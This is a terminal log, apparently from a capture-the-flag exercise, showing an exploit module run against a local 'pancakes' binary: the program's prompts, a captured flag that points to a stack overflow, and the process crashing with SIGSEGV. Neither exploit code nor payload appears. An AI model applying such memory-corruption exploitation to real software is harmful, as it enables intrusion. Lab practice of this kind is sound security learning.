 > python3 -m pancakes_exploit
[*] acquiring pancakes...
[+] Starting local process './pancakes': pid 4202
[*] building payload....
[*] exploiting....
[*] Switching to interactive mode
Welcome to the pancake stacker!
How many pancakes do you want?
Cooking your cakes.....
Smothering them in butter.....
Drowning them in syrup.....
They're ready! Our waiters are bringing them out now...
flag{TOO_MANY_PANCAKES_ON_THE_STACK}
[*] Got EOF while reading in interactive
$
[*] Process './pancakes' stopped with exit code -11 (SIGSEGV) (pid 4202)
[*] Got EOF while sending in interactive
[*] done.